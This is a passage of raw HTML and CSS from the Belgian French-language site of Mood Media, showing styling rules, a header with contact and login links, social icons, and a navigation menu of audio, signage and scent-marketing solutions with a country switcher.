#page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#000000}.et-fixed-header #top-menu li a{font-size:14px}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#ffffff!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#ffffff!important}}@media only screen and (min-width:1750px){.et_pb_row{padding:35px 0}.et_pb_section{padding:70px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:105px}.et_pb_fullwidth_section{padding:0}}.intro2{font-size:21px;line-height:28px}.mood-foot ul{list-style:none;color:#ccc;list-style-type:none;padding:0;margin-bottom:30px}.mood-foot ul ul{padding-left:20px;color:#999;margin-bottom:0px}.mood-home{padding:0 10%;width:100%!important;max-width:100%}.hero-jump{color:#fff;border-bottom-color:#ccc;float:none}.hero-row a{color:#fff}.hero-row a:hover{color:#cd102f}.hero-row2 a{color:#000}.hero-row2 a:hover{color:#cd102f}.mood-404{width:100%;height:75vh;margin:0;text-align:center;background:url(https://moodmedia.com/assets/404.jpg) top center no-repeat}.mood-404-inside{height:80%;padding-top:20%}.mood-404-inside img{padding-top:30px}.mood-404-inside img:hover{cursor:pointer}@media screen and (max-width:767px){.mood-404{background-size:contain}}.mood-column-1{width:50%;height:100vh;overflow:hidden;float:left;background:#cd102f;color:#fff}.mood-column-2{width:50%;background:#fff;height:100vh;overflow:hidden;float:left}.home-copy{width:100%;height:40vh;padding:25% 20%;text-align:center}.home-picture{height:60vh;overflow:hidden}.home-picture img{width:auto;height:100vh}.et_pb_side_nav{background:transparent!important;padding-right:5%!important}.home-square{width:50%;float:left;height:33.3vh;background:#fff;overflow:hidden}.home-square img{width:100%;height:auto}.home-square-ctn{height:66.7vh;width:80%;padding-top:37%}.home-bottom-full{padding-top:27%!important}.home-square h2{float:left;text-align:left;line-height:110%!important;margin-top:-20px;text-transform:uppercase;font-family:korolev,sans-serif;font-weight:700}.home-link{float:left;border-top:5px solid #eee;margin-top:0px;padding-top:10px}.home-copy h2{float:left;text-align:left;line-height:110%!important;margin-top:-20px;text-transform:uppercase;font-family:'korolev_boldregular',sans-serif}.home-square-2{width:50%;float:right;height:33.3vh;background:#fff;overflow:hidden}.home-square-2 img{width:100%;height:auto}.home-square-ctn-2{height:66.7vh;width:80%;padding-top:36.5%;float:right}.hero-5-ctn{max-height:100px}.hero-5-col{width:20%;float:left;color:#fff;height:100vh}.hero-5-col h3{margin:50px 50px 10px 50px;color:#fff;font-family:korolev,sans-serif;font-weight:700;border-bottom:thin solid #cd102f}.hero-5-col p{margin:0px 50px 50px 50px}.hero-5-col:nth-child(1){background-color:rgba(0,0,0,0.2)}.hero-5-col:nth-child(2){background-color:rgba(0,0,0,0.3)}.hero-5-col:nth-child(3){background-color:rgba(0,0,0,0.4)}.hero-5-col:nth-child(4){background-color:rgba(0,0,0,0.6)}.hero-5-col:nth-child(5){background-color:rgba(0,0,0,0.7)}.hero-row{font-size:12px;color:#ccc}.hero-5{font-size:50px!important;padding-bottom:0px!important}.hero-5 img{width:50px!important;margin-right:10px!important}.hero-row{font-size:16px;color:#f8f8f8;padding-top:10px}.hero-row2{font-size:16px;color:#000000;padding-top:10px}.hero-5-b{font-size:30px!important;padding-bottom:0px!important}.hero-5-b img{width:40px!important;margin-right:10px!important}@media screen and (min-width:1800px){.giant h1{font-size:130px!important;line-height:110px!important}.giant{font-size:55px;line-height:47px}}.new-jump-c{float:none;margin:15px;font-size:21px;border-bottom:5px solid #eee;padding-bottom:15px;color:#232323;transition:ease-in-out all 0.3s;-moz-transition:ease-in-out all 0.3s;-webkit-transition:ease-in-out all 0.3s;-ms-transition:ease-in-out all 0.3s;-o-transition:ease-in-out all 0.3s}.new-jump-c:hover{cursor:pointer;color:#ddd;border-bottom:5px solid #cd102f}.new-jump-d{float:none;margin:15px;font-size:16px;border-bottom:5px solid #eee;padding-bottom:15px;color:#232323;transition:ease-in-out all 0.3s;-moz-transition:ease-in-out all 0.3s;-webkit-transition:ease-in-out all 0.3s;-ms-transition:ease-in-out all 0.3s;-o-transition:ease-in-out all 0.3s}.new-jump-d:hover{cursor:pointer;color:#ddd;border-bottom:5px solid #cd102f}@media only screen and (min-width:768px) and (max-width:1024px){.new-jump-c,.new-jump-d{font-size:14px}}@media screen and (max-width:767px){   .hero-5,.hero-5-b{font-size:26px!important}.hero-5 img,.hero-5-b img{height:35px!important;width:auto!important}.hero-row{font-size:14px;padding-top:20px}.hero-jump{float:left}.new-jump-c,.new-jump-d{font-size:12px;margin:6px}.logo_container{width:80%!important}}.mood-foot-links a{color:#999}.mood-foot-links a:hover{color:#fff}#main-footer h2{padding-top:50px}.sdm_download{border:0px;padding:15px 25px;border-radius:5px;background:#cd102f!important;text-shadow:none!important;color:#fff!important}.gate .submit-button{background-color:#aed55b!Important;transition:ease-in-out 0.3s;-webkit-transition:ease-in-out 0.3s;-ms-transition:ease-in-out 0.3s;-moz-transition:ease-in-out 0.3s;-o-transition:ease-in-out 0.3s}.gate .submit-button:hover{background-color:#232323!Important}.mood-sticky{clear:both;margin-left:-40px!important;position:fixed;left:0px;top:240px;font-size:16px;color:#fff;padding:20px;background:#cd102f;z-index:99999;-moz-transform:rotate(270deg);-webkit-transform:rotate(270deg);-o-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);border-radius:0px 0px 10px 10px;transition:ease-in-out 0.3s}.mood-sticky:hover{background:#232323;color:#cd102f}@media screen and (max-width:767px){.mood-sticky{display:none}}.homeintro{font-size:200px;line-height:200px;letter-spacing:10px;text-shadow:0px 20px 20px rgba(0,0,0,0.5)}@media only screen and (min-width:1024px) and (max-width:1150px){.new-hero{font-size:68px;line-height:59px}}@media only screen and (min-width:769px) and (max-width:1150px){.homeintro{font-size:120px}}@media only screen and (max-width:769px){.homeintro{font-size:100px}}@media only screen and (max-width:768px){.homeintro{font-size:75px;letter-spacing:2px}}@media only screen and (max-width:667px){.homeintro{font-size:60px;letter-spacing:2px;line-height:100px}.new-hero{font-size:42px;line-height:40px}}@media only screen and (device-width :414px) and (device-height :896px){.new-hero{font-size:60px;line-height:54px}.homeintro{font-size:80px;letter-spacing:2px;line-height:100px}}.mejs-track-artist{display:none!important}.mejs-track-title{font-size:24px!important}.fullscreen-bg{position:fixed;top:0;right:0;bottom:0;left:0;overflow:hidden;z-index:-100}.fullscreen-bg__video{position:absolute;top:0;left:0;width:100%}@media only screen and (min-width:768px) and (max-width:1024px){.fullscreen-bg{display:none}}@media only screen and (max-width:767px){.fullscreen-bg{display:none}}.m-peep{float:left;width:20%;height:100%;padding-right:20px}#et-secondary-nav{display:none!important}</style><link rel='stylesheet' id='mediaelement-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/2b0dd7eecea0.mediaelementplayer-legacy.min.css"/>
<link rel='stylesheet' id='cue-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/cedb64bae461.cue.min.css"/>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/*.php","\/wp-(admin|includes|content|login|signup|json)(.*)?","\/*\\?(.+)","\/(cart|checkout|logout)(.*)?"]}}]},"eagerness":"moderate"}]}</script></head>
<body class="wp-singular post-template-default single single-post postid-120430 single-format-standard wp-theme-Divi wp-child-theme-moodmedia2020 et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_full_width_page et_divi_theme et-db">
	<div id="page-container">
			<div id="top-header">
			<div class="container clearfix">
							<div id="et-info" style="float:right !important;">
									<span id="et-info-phone" class="btestph">
					+32 (0) 15 744 100					
						<!-- PHONE BY COUNTRY -->
												<!-- END PHONE BY COUNTRY -->
					
					</span>
					<!-- ADDED MENU -->
					<style>
					.topsuploginicon { height: 15px; vertical-align: middle; padding-right: 3px; }
					.hide4ro {display:none;}
					</style>
					<span><img src="https://moodmedia.com/wp-content/uploads/2022/03/support-icon.webp" class="topsuploginicon"  width="84" height="84" loading="eager" fetchpriority="high" decoding="async"/><a href="https://support.moodmedia.com/?utm_source=moodmediacom&utm_medium=web&utm_campaign=client_portal&utm_content=master_nav" style="color:#fff !important;" id="supportevent">Support client</a></span>
					<span class="" style="padding-left:10px;"><img src="https://moodmedia.com/wp-content/uploads/2022/03/login-gear-icon.webp" class="topsuploginicon"  width="84" height="84" loading="eager" fetchpriority="high" decoding="async"/><a href="https://moodmedia.com/be-fr/client-login/" style="color:#fff !important;" id="loginevent">Votre compte</a></span>
					<span style="padding-left:10px;"></span>
					<!-- / ADDED MENU -->

																</div> <!-- #et-info -->
							<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">
	
<style>
	ul.et-social-icons img {
		margin:5px;
		height: 24px !important;
		width: 24px !important;
	}
</style>
	
	<!-- LinkedIn -->
	<a href="https://www.linkedin.com/company/mood-media-emea/" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/01/linkedin-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- FACEBOOK -->
	<a href="https://www.facebook.com/moodmedia" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/facebook-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- TWITTER -->
	<a href="https://twitter.com/moodmediaEMEA" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/twitter-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- INSTAGRAM -->
	<a href="https://www.instagram.com/moodmedia/" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/instagram-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>
	


</ul>
							</div>				</div> <!-- #et-secondary-menu -->
			</div> <!-- .container -->
		</div> <!-- #top-header -->
				<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container mood-home">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://moodmedia.com/be-fr/">
						<img src="https://moodmedia.com/wp-content/uploads/2024/08/mood-media-logo-400-w.webp" alt="Mood Media Belgique" id="logo" data-height-percentage="54"  width="400" height="115" loading="eager" fetchpriority="high" decoding="async"/>
					</a>
				</div>
				<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-2409884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2409884"><a>Type d&#8217;entreprise</a>
<ul class="sub-menu">
	<li id="menu-item-365545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365545"><a href="https://moodmedia.com/be-fr/franchises/">Solution pour une franchise</a></li>
	<li id="menu-item-2409883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2409883"><a href="https://moodmedia.com/be-fr/solutions-pour-les-entreprises/">Solution pour une entreprise</a></li>
</ul>
</li>
<li id="menu-item-42639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42639"><a>Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-120798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120798"><a href="https://moodmedia.com/be-fr/solutions-de-systemes/">Systèmes audio-visuel</a>
	<ul class="sub-menu">
		<li id="menu-item-120799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120799"><a href="https://moodmedia.com/be-fr/solutions-de-systemes/systemes-de-sonorisation-professionnels/">Audio</a></li>
		<li id="menu-item-120800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120800"><a href="https://moodmedia.com/be-fr/solutions-de-systemes/solutions-audiovisuelles/">Audio-visuel</a></li>
		<li id="menu-item-120802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120802"><a href="https://moodmedia.com/be-fr/solutions-de-systemes/av-salle-de-conference/">Salle de réunion AV</a></li>
		<li id="menu-item-120803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120803"><a href="https://moodmedia.com/be-fr/solutions-de-systemes/systemes-et-maintenance-de-drive-thru/">Drive</a></li>
		<li id="menu-item-120804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120804"><a href="https://moodmedia.com/be-fr/solutions-de-systemes/masquage-du-son/">Masquage du son</a></li>
	</ul>
</li>
	<li id="menu-item-120784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120784"><a href="https://moodmedia.com/be-fr/solutions-visuelles/">Affichage dynamique</a>
	<ul class="sub-menu">
		<li id="menu-item-120785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120785"><a href="https://moodmedia.com/be-fr/solutions-visuelles/affichage-numerique/">Affichage dynamique</a></li>
		<li id="menu-item-120786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120786"><a href="https://moodmedia.com/be-fr/solutions-visuelles/tableaux-de-menus-numeriques/">Menus numériques</a></li>
		<li id="menu-item-120788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120788"><a href="https://moodmedia.com/be-fr/solutions-visuelles/murs-video/">Murs d&#8217;écrans</a></li>
	</ul>
</li>
	<li id="menu-item-334716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-334716"><a href="https://moodmedia.com/be-fr/solutions-audio/solutions-de-messagerie/">Messages</a>
	<ul class="sub-menu">
		<li id="menu-item-120792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120792"><a href="https://moodmedia.com/be-fr/solutions-audio/messagerie-en-magasin/">Messages en magasin</a></li>
		<li id="menu-item-120791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120791"><a href="https://moodmedia.com/be-fr/solutions-audio/messagerie-dattente/">Messages d&#8217;attente</a></li>
		<li id="menu-item-334106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334106"><a href="https://moodmedia.com/be-fr/solutions-audio/musique-dattente/">Musique d’attente</a></li>
	</ul>
</li>
	<li id="menu-item-120789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120789"><a href="https://moodmedia.com/be-fr/solutions-audio/">Musique</a>
	<ul class="sub-menu">
		<li id="menu-item-120790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120790"><a href="https://moodmedia.com/be-fr/solutions-audio/musique-pour-les-entreprises/">Musique en magasin</a></li>
	</ul>
</li>
	<li id="menu-item-120794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120794"><a href="https://moodmedia.com/be-fr/solutions-olfactives/">Senteurs</a>
	<ul class="sub-menu">
		<li id="menu-item-120795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120795"><a href="https://moodmedia.com/be-fr/solutions-olfactives/marketing-olfactif/">Marketing olfactif</a></li>
	</ul>
</li>
	<li id="menu-item-2394276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394276"><a href="https://moodmedia.com/be-fr/vibenomics/">Publicité In-Store</a></li>
	<li id="menu-item-2417489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2417489"><a href="https://moodmedia.com/be-fr/services-geres/">Services gérés</a></li>
</ul>
</li>
<li id="menu-item-42689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42689"><a>Industries</a>
<ul class="sub-menu">
	<li id="menu-item-120816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120816"><a href="https://moodmedia.com/be-fr/salon-spa/">Beauté et bien-être</a></li>
	<li id="menu-item-120815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120815"><a href="https://moodmedia.com/be-fr/commerce-de-detail/">Commerce de détail</a></li>
	<li id="menu-item-258500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258500"><a href="https://moodmedia.com/be-fr/fitness/">Fitness</a></li>
	<li id="menu-item-120812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120812"><a href="https://moodmedia.com/be-fr/hospitality/">L&#8217;hôtellerie</a></li>
	<li id="menu-item-120806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120806"><a href="https://moodmedia.com/be-fr/industrie-automobile/">L’industrie automobile</a></li>
	<li id="menu-item-120808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120808"><a href="https://moodmedia.com/be-fr/magasins-de-proximite/">Magasins de proximité</a></li>
	<li id="menu-item-120814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120814"><a href="https://moodmedia.com/be-fr/restaurants/">Restaurants</a></li>
	<li id="menu-item-120813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120813"><a href="https://moodmedia.com/be-fr/restauration-rapide/">Restauration rapide</a></li>
	<li id="menu-item-120809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120809"><a href="https://moodmedia.com/be-fr/secteur-financier/">Secteur bancaire</a></li>
	<li id="menu-item-120811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120811"><a href="https://moodmedia.com/be-fr/secteur-de-la-sante/">Secteur de la santé</a></li>
	<li id="menu-item-120810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120810"><a href="https://moodmedia.com/be-fr/supermarches/">Supermarché</a></li>
</ul>
</li>
<li id="menu-item-42751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42751"><a>Bibliothèque</a>
<ul class="sub-menu">
	<li id="menu-item-42737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42737"><a>Exemples</a>
	<ul class="sub-menu">
		<li id="menu-item-120819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120819"><a href="https://moodmedia.com/be-fr/solutions-visuelles/echantillons-daffichage-numerique/">Affichage dynamique</a></li>
		<li id="menu-item-120818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120818"><a href="https://moodmedia.com/be-fr/solutions-audio/exemples-de-messagarie/">Messages</a></li>
		<li id="menu-item-120817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120817"><a href="https://moodmedia.com/be-fr/solutions-audio/echantillons-de-musique/">Musique</a></li>
	</ul>
</li>
	<li id="menu-item-120821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120821"><a href="https://moodmedia.com/be-fr/etudes-de-cas/">Études de cas</a></li>
	<li id="menu-item-259089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259089"><a href="https://moodmedia.com/be-fr/blog/">Les tendances</a></li>
</ul>
</li>
<li id="menu-item-132978" class="contactctabutton menu-item menu-item-type-post_type menu-item-object-page menu-item-132978"><a href="https://moodmedia.com/be-fr/nous-contacter/ventes/">Demander des informations</a></li>
<li id="menu-item-wpml-ls-9-be-fr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-be-fr wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-9-be-fr"><a href="https://moodmedia.com/be-fr/music-samples-be-fr/pop/" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/be.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="be-fr">Belgique</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-9-au" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-au wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-au"><a href="https://moodmedia.com/au/music-samples-au/pop/" title="Switch to Australia" aria-label="Switch to Australia" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/au.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="au">Australia</span></a></li>
	<li id="menu-item-wpml-ls-9-be-nl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-be-nl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-be-nl"><a href="https://moodmedia.com/be-nl/music-samples-be-nl/pop/" title="Switch to Belgie" aria-label="Switch to Belgie" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/be.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="be-nl">Belgie</span></a></li>
	<li id="menu-item-wpml-ls-9-cz" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-cz wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-cz"><a href="https://moodmedia.com/cz/hudebni-ukazky/pop/" title="Switch to Česko" aria-label="Switch to Česko" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/cz.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="cz">Česko</span></a></li>
	<li id="menu-item-wpml-ls-9-de" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-de"><a href="https://moodmedia.com/de/musikbeispiele/pop/" title="Switch to Deutschland" aria-label="Switch to Deutschland" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="de">Deutschland</span></a></li>
	<li id="menu-item-wpml-ls-9-es" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-es"><a href="https://moodmedia.com/es/muestras-de-musica/pop/" title="Switch to España" aria-label="Switch to España" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="es">España</span></a></li>
	<li id="menu-item-wpml-ls-9-fr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-fr"><a href="https://moodmedia.com/fr/echantillons-de-musique/pop/" title="Switch to France" aria-label="Switch to France" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="fr">France</span></a></li>
	<li id="menu-item-wpml-ls-9-gr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-gr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-gr"><a href="https://moodmedia.com/gr/%ce%b4%ce%b5%ce%af%ce%b3%ce%bc%ce%b1%cf%84%ce%b1-%ce%bc%ce%bf%cf%85%cf%83%ce%b9%ce%ba%ce%ae%cf%82/pop/" title="Switch to Ελλάδα" aria-label="Switch to Ελλάδα" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/gr.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="gr">Ελλάδα</span></a></li>
	<li id="menu-item-wpml-ls-9-ae" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ae wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ae"><a href="https://moodmedia.com/ae/music-samples-ae/pop/" title="Switch to GCC" aria-label="Switch to GCC" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ae.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ae">GCC</span></a></li>
	<li id="menu-item-wpml-ls-9-il" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-il wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-il"><a href="https://moodmedia.com/il/%d7%93%d7%92%d7%99%d7%9e%d7%95%d7%aa-%d7%9e%d7%95%d7%96%d7%99%d7%a7%d7%94/%d7%a4%d6%bc%d7%95%d6%b9%d7%a4%d6%bc/" title="Switch to ישראל" aria-label="Switch to ישראל" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/he.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="il">ישראל</span></a></li>
	<li id="menu-item-wpml-ls-9-ie" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ie wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ie"><a href="https://moodmedia.com/ie/music-samples-ie/pop/" title="Switch to Ireland" aria-label="Switch to Ireland" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.svg"
            alt=""
            width=18
            height=12
     width="32" height="32" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ie">Ireland</span></a></li>
	<li id="menu-item-wpml-ls-9-it" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-it"><a href="https://moodmedia.com/it/campioni-di-musica/pop/" title="Switch to Italia" aria-label="Switch to Italia" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="it">Italia</span></a></li>
	<li id="menu-item-wpml-ls-9-hu" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-hu wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-hu"><a href="https://moodmedia.com/hu/zenei-mintak/pop/" title="Switch to Magyarország" aria-label="Switch to Magyarország" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hu.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="hu">Magyarország</span></a></li>
	<li id="menu-item-wpml-ls-9-nl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-nl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-nl"><a href="https://moodmedia.com/nl/muziek-voorbeelden/pop/" title="Switch to Nederland" aria-label="Switch to Nederland" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="nl">Nederland</span></a></li>
	<li id="menu-item-wpml-ls-9-at" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-at wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-at"><a href="https://moodmedia.com/at/musikbeispiele-at/pop/" title="Switch to Österreich" aria-label="Switch to Österreich" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/at.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="at">Österreich</span></a></li>
	<li id="menu-item-wpml-ls-9-pl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-pl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-pl"><a href="https://moodmedia.com/pl/probki-muzyczne/pop/" title="Switch to Polska" aria-label="Switch to Polska" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="pl">Polska</span></a></li>
